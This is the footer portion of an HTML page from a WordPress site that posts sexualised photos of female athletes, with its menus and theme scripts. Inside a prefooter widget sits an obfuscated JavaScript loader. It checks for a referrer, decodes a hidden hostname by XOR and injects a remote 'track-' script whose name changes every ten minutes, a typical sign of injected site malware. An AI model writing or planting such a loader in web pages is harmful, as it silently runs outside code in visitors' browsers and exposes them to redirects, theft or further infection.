			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
